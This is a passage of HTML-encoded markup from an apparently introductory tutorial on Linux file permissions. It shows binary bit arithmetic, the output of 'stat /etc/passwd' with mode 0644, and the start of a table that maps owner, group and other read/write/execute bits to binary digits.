margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0001\u0026nbsp; (1) | 0011 (3) | 0111 (7)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;+\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; + \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; +\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0010\u0026nbsp; (2) | 0100 (4) | 1000 (8)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;=\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; = \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; =\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0011\u0026nbsp; (3) | 0111 (7) | 1111 (15)\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E4 enabled bits in number 0b1111 could be converted to decimal with this formula: \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E111 == 2**(bit_number+1)-1 == 15\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewhere \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERED\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E bit number is \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E3\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (starting from \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBack to file permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s issue another command to check file permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estat \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;File: \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;Size: 2829\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlocks: 8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IO Block: 4096 \u0026nbsp; regular file\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDevice: fd00h\/64768d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInode: 30937510\u0026nbsp; \u0026nbsp; Links: 1\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess: (\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0644\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/-rw-r--r--)\u0026nbsp; Uid: (0\/root) \u0026nbsp; Gid: (0\/root)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess: 2021-08-07 15:47:01.513224885 +0300\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModify: 2021-07-29 15:46:25.903259562 +0300\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChange: 2021-07-29 15:46:25.903259562 +0300\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Birth: -\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHere we can see some number (\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein red\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) representing file permissions: 0644\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0644\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is the numeric representation of \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-rw-r--r--\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOWNER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGROUP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan 